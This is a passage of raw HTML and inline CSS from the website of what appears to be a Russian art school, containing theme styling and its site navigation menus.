.woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #71931a;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #71931a;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-990 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div >
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="http://dvpalitra.ru/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="http://dvpalitra.ru/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<a>Карта сайта</a>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
